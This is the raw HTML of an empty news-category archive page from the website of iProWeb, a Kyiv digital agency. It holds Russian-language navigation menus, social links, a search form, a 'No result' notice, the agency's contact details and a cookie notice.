<body class="archive category category-news category-4471 wp-embed-responsive wp-theme-ipw theme-ipw woocommerce-no-js group-blog hfeed ohio-theme-1-0-0 with-header-1 with-spacer dark-scheme custom-cursor wpb-js-composer js-comp-ver-7.7.1 vc_responsive">
	
<div class="page-preloader hide" id="page-preloader">
		<div class="sk-circle sk-preloader">
				        <div class="sk-circle1 sk-child"></div>
				        <div class="sk-circle2 sk-child"></div>
				        <div class="sk-circle3 sk-child"></div>
				        <div class="sk-circle4 sk-child"></div>
				        <div class="sk-circle5 sk-child"></div>
				        <div class="sk-circle6 sk-child"></div>
				        <div class="sk-circle7 sk-child"></div>
				        <div class="sk-circle8 sk-child"></div>
				        <div class="sk-circle9 sk-child"></div>
				        <div class="sk-circle10 sk-child"></div>
				        <div class="sk-circle11 sk-child"></div>
				        <div class="sk-circle12 sk-child"></div>
				      </div></div>	     

	<a class="clb-scroll-top vc_hidden-xs" id="clb-scroll-top">
	<div class="clb-scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="clb-scroll-top-holder font-titles">
		Scroll to top	</div>
</a>	
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
	<div class="circle-cursor circle-cursor--outer"></div>
	<div class="circle-cursor circle-cursor--inner"></div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		
		

		
<header id="masthead" class="site-header header-1 both-types"
	 data-header-fixed="true"		 data-fixed-initial-offset="150">

	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">
									<div class="desktop-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
													<div class="mobile-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
								
<div class="site-branding">
	<a class="site-title font-titles" href="https://iproweb.org/" rel="home">
		<div class="logo with-mobile">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
				
															<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
									
					</div>
		<div class="fixed-logo">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
					</div>
				<div class="mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo" alt="iProWeb">

												<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo" alt="iProWeb">
							
		</div>
						<div class="fixed-mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class="" alt="iProWeb">
		</div>
				<div class="for-onepage">
			<span class="dark hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png 2x" alt="iProWeb">
							</span>
			<span class="light hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
							</span>
		</div>
	</a>
</div>	
			</div>

	        <div class="right-part">
	            
<nav id="site-navigation" class="main-nav with-mobile-menu">

    <!-- Mobile overlay -->
    <div class="mbl-overlay menu-mbl-overlay">
        <div class="mbl-overlay-bg"></div>

        <!-- Close bar -->
        <div class="close-bar text-left">
            <div class="btn-round btn-round-light clb-close" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>

            <!-- Search -->
            
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
        </div>
        <div class="mbl-overlay-container">

            <!-- Navigation -->
            <div id="mega-menu-wrap" class="main-nav-container">

                <ul id="primary-menu" class="menu"><li id="nav-menu-item-86567-696b6e97a9460" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-696b6e97a9599" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-696b6e97a96d4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-696b6e97a97ba" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-696b6e97a98c7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-696b6e97a99c3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-696b6e97a9ad1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-696b6e97a9c06" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-696b6e97a9cde" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-696b6e97a9e71" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-696b6e97a9f27" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-696b6e97a9fc3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-696b6e97aa074" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-696b6e97aa124" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-696b6e97aa1c0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-696b6e97aa274" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-696b6e97aa317" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-696b6e97aa3b0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-696b6e97aa43c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-696b6e97aa4c8" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-696b6e97aa562" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-696b6e97aa623" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-696b6e97aa6cc" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu"><li id="nav-menu-item-86567-696b6e97ac4c9" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-696b6e97ac59e" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-696b6e97ac64a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-696b6e97ac6e7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-696b6e97ac777" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-696b6e97ac801" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-696b6e97ac88a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-696b6e97ac922" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-696b6e97ac9db" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-696b6e97aca8c" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-696b6e97acb12" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-696b6e97acba1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-696b6e97acc2a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-696b6e97accba" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-696b6e97acd1d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-696b6e97acdc4" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-696b6e97ace5f" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-696b6e97acee8" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-696b6e97acf86" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-696b6e97ad03a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-696b6e97ad0e6" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-696b6e97ad1a6" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-696b6e97ad243" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>            </div>

            <!-- Copyright -->
            <div class="copyright">
                © 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)                <br>
                Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />            </div>
            
            
            
            <!-- Social links -->
                    </div>

        <!-- Mobile social icons -->
        
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
    </div>
</nav>
	            
	            

<ul class="menu-optional">
	<li class="btn-optional-holder">
			</li>
			<li>
			
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
		</li>
					</ul>

								
	            <div class="close-menu"></div>
	        </div>
    	</div>
	</div>
</header>

<div class="clb-popup clb-hamburger-nav">
    <div class="close-bar text-left">
        <div class="btn-round clb-close" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>
    <div class="clb-hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-86567-696b6e97af926" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-696b6e97af982" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-696b6e97af9c4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-696b6e97af9ff" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-696b6e97afa35" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-696b6e97afa69" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-696b6e97afa9b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-696b6e97aface" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-696b6e97afaff" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-696b6e97afb41" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-696b6e97afba9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-696b6e97afc3b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-696b6e97afc71" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-696b6e97afca5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-696b6e97afcd8" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-696b6e97afd11" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-696b6e97afd4d" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-696b6e97afd82" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-696b6e97afdb5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-696b6e97afde7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-696b6e97afe1e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-696b6e97afe55" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-696b6e97afea2" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>    </div>
    <div class="clb-hamburger-nav-details">
                    <div class="hamburger-nav-info">
                                    <div class="hamburger-nav-info-item">
                        <b>Связь с нами</b><br> Украина, Киев<br> info@iproweb.org<br> Тел: +38 (073) 884-82-98                     </div>
                                    <div class="hamburger-nav-info-item">
                        <b>Запросы по работе</b><br> da@iproweb.org<br> Тел: +38 (097) 884-82-98                     </div>
                  
            </div>
                <div class="hamburger-nav-info">
                            <div class="hamburger-nav-info-item">
                    <div class="socialbar small outline inverse">
                        <a href="https://www.facebook.com/iproweb/" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/iproweb" class="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/iproweb/" class="instagram"><i class="fab fa-instagram"></i></a><a href="https://vk.com/iproweb" class="vkontakte"></a><a href="https://www.linkedin.com/company/iproweb" class="linkedin"><i class="fab fa-linkedin"></i></a><a href="https://www.behance.net/iProWeb" class="behance"><i class="fab fa-behance"></i></a>                    </div>
                </div>
                        
                    </div>
    </div>
</div>
				<div class="clb-popup clb-search-popup">
			<div class="close-bar">
				<div class="btn-round clb-close" tabindex="0">
					<i class="ion ion-md-close"></i>
				</div>
			</div>
            <div class="search-holder">
	            <form role="search" class="search search-form" action="https://iproweb.org/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<i class="ion ion-md-search"></i>
	</button>
</form>            </div>
		</div>
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">
						<div class="header-cap"></div>
			
        
<div class="clb-blank">
	<div class="clb-blank-image">
		<i class="ion ion-md-close-circle-outline"></i>
	</div>
	<h4 class="clb-blank-headline">
		No result	</h4>
	<p class="clb-blank-details">
		We did not find any article that matches this search. Try using other search criteria:
	</p>
	<div class="clb-blank-search">
		<form role="search" class="search search-form" action="https://iproweb.org/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<i class="ion ion-md-search"></i>
	</button>
</form>	
	</div>
</div>
		</div>
		<footer id="colophon" class="site-footer clb__dark_section">
		<div class="page-container">
		<div class="widgets vc_row">
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://iproweb.org"><img loading="lazy" decoding="async" class="alignleft wp-image-86508" src="https://new.iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png" alt="" width="180" height="41" srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png 300w, https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="font-size: 11px;">Студия полного комплекса услуг в мире digital.<br />
Зачем много слов, лучше просмотрите наши проекты.</p>
</div>
		</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Наши проекты</h3><div class="textwidget custom-html-widget"><a href="https://post.iproweb.org" target="_blank">Планировщик публикаций</a><br/>
<a href="https://utm.iproweb.org" target="_blank">Генератор UTM меток</a><br/>
<a href="https://qr.iproweb.org" target="_blank">Генератор QR кодов</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Украина</h3><div class="textwidget custom-html-widget">E-mail: <a href="mailto:info@iproweb.org">info@iproweb.org</a><br/>
Phone: <a href="tel:+380978848298">+38 097 884 82 98</a><br/>
Phone: <a href="tel:+380738848298">+38 073 884 82 98</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Связь в мессенджерах</h3><div class="textwidget custom-html-widget"><a href="viber://chat?number=%2B380978848298" target="_blank">Viber</a><br/>
<a href="http://t.me/denga_ipw" target="_blank">Telegram</a><br/>
<a href="https://api.whatsapp.com/send?phone=+380978848298" target="_blank">Whatsapp</a></div></li>
</ul>
				</div>
					</div>
	</div>
				<div class="site-info ">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
						<div class="site-info-holder">
															<div class="left">
									© 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)								</div>
								<div class="right">
									Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	</div>

	<div class="page-container">
	<div class="notification-bar active">
		<div class="notification">
			<div class="notification-text" >
				На нашем сайте мы используем файлы cookies.
									<div class="notification-link">
						<a href="/privacy-policy/">
							Правила Cookie						</a>
					</div>
							</div>

					</div>
		
		<div class="btn-round btn-round-small btn-round-light clb-close clb-notification-close dark-mode-reset" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
	</div>
</div>

	
	
	<div class="clb-popup container-loading custom-popup">
		<div class="close-bar">
			<div class="btn-round clb-close" tabindex="0">
				<i class="ion ion-md-close"></i>
			</div>
		</div>
		<div class="clb-popup-holder">
			
		</div>
	</div>

	
	
	<style type="text/css"></style><script type="speculationrules">
